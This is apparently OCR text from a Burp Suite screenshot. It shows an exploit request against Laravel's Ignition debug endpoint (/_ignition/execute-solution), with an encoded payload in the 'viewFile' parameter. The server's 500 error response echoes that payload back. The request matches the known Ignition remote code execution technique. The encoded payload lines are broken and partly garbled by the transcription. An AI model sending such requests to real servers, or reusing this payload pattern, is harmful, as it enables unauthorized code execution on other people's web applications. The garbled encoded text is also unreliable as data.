 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
1 × ...
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 4
3 Content-Type: application/json
4 Content-Length: 4146
5
6 {
7 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters":{
9 "variableName":"username",
10 "viewFile":"=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=
=00=32=00=78=00=76=00=5A=00=31=00=78=00=49=00=59=00=57=00=35=00=6B=00=62=00=47=00=56=00=79=00=58=00=46=00=
0=58=00=45=00=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00=4A=00=63=00=51=00=6E=00=56=00=6D=00=5A=00=6D=
6C=00=63=00=6C=00=4E=00=70=00=65=00=6D=00=55=00=69=00=4F=00=32=00=6B=00=36=00=4C=00=54=00=45=00=37=00=63=0
=00=32=00=5A=00=57=00=77=00=69=00=4F=00=30=00=34=00=37=00=66=00=58=00=31=00=7A=00=4F=00=6A=00=67=00=36=00=
0=56=00=6D=00=5A=00=6D=00=56=00=79=00=54=00=47=00=6C=00=74=00=61=00=58=00=51=00=69=00=4F=00=32=00=6B=00=36=
6A=00=45=00=37=00=63=00=7A=00=6F=00=32=00=4F=00=69=00=4A=00=7A=00=65=00=58=00=4E=00=30=00=5A=00=57=00=30=0
=00=41=00=51=00=41=00=41=00=41=00=42=00=4C=00=57=00=75=00=31=00=67=00=42=00=41=00=41=00=41=00=41=00=41=00=
0a"
11 }
12 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 Cache-Control: no-cache, private
6 date: Tue, 13 Jul 2021 09:19:20 GMT
7 Content-Length: 607977
8
9 <!doctype html>
10 <html class="theme-light">
11 <!--
12 ErrorException: file_get_contents(=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=
00=39=00=75=00=62=00=32=00=78=00=76=00=5A=00=31=00=78=00=49=00=59=00=57=00=35=00=6B=00=62=00=47=00=56=00=79=
=47=00=39=00=6E=00=58=00=45=00=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00=4A=00=63=00=51=00=6E=00=56=0
A=00=6D=00=5A=00=6C=00=63=00=6C=00=4E=00=70=00=65=00=6D=00=55=00=69=00=4F=00=32=00=6B=00=36=00=4C=00=54=00=
00=62=00=47=00=56=00=32=00=5A=00=57=00=77=00=69=00=4F=00=30=00=34=00=37=00=66=00=58=00=31=00=7A=00=4F=00=6A=
=41=00=59=00=6E=00=56=00=6D=00=5A=00=6D=00=56=00=79=00=54=00=47=00=6C=00=74=00=61=00=58=00=51=00=69=00=4F=0
4=00=70=00=4F=00=6A=00=45=00=37=00=63=00=7A=00=6F=00=32=00=4F=00=69=00=4A=00=7A=00=65=00=58=00=4E=00=30=00=
00=52=00=34=00=64=00=41=00=51=00=41=00=41=00=41=00=42=00=4C=00=57=00=75=00=31=00=67=00=42=00=41=00=41=00=41=
Search... 0 matches
Done
INSPECTOR
Selection (3985)
SELECTED TEXT
=50=00=44=00=39=00=77=00=61=00=48=00=
41=00=67=00=58=00=31=00=39=00=49=00=5
1=00=55=00=78=00=55=00=58=00=30=00=4E
=00=50=00=54=00=56=00=42=00=4A=00=54=
00=45=00=56=00=53=00=4B=00=43=00=6B=0
0=37=00=49=00=44=00=38=00=2B=00=44=00
=51=00=71=00=72=00=41=00=51=00=41=00=
41=00=41=00=67=00=41=00=41=00=41=00=4
See more
DECODED FROM: Select
Cancel Apply changes
Query Parameters (0)
Request Cookies (0)
Request Headers (3)
Response Headers (6)
608,189 bytes | 1,815 millis